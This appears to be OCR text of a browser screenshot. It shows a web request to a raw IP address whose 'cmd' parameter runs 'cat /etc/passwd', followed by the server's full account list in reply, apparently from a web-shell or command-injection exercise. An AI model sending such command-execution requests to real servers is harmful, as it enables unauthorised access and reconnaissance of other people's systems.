 18.188.130.68/mods/document
Not Secure ?cmd=cat%20/etc/passwd php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:106:111:MySQL
Server,,,:/nonexistent:/bin/false mike:x:1001:1001:,,,:/home/mike:/bin/bash